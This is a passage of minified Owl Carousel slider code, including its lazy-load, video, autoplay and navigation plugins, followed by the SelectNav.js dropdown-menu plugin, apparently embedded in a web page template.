c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
